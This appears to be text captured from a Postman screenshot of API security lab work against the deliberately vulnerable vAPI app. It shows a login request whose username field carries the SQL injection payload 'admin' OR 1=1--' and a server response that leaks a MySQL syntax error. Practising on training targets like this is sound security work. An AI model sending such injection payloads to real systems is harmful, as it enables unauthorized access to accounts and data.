 Home Workspaces API Network Search Postman Ctrl K Invite Upgrade
API_LABS New Import POST User Login vAPI_ENV
Collections
Environments
Flows
APIs
Specs
History
CRAPI API
Owasp Juiceshop
vAPI
API1
API2
API3
API4
API5
API6
API7
API8
POST User Login
HTTP vAPI / API8 / User Login Save Share
POST http:// {{host}} /vapi/api8/user/login Send
Params Auth Headers (11) Body Scripts Settings Cookies
raw JSON Beautify
1 {
2 "username":"admin' OR 1=1--",
3 "password":"admin"
4 }
Body 500 Internal Server Error 69 ms 436 B e.g. Save Response
{} JSON Preview Visualize
1 {
2 "errorInfo": [
3 "42000",
4 1064,
5 "You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'admin' limit 1' at
line 1"
6 ]
7 }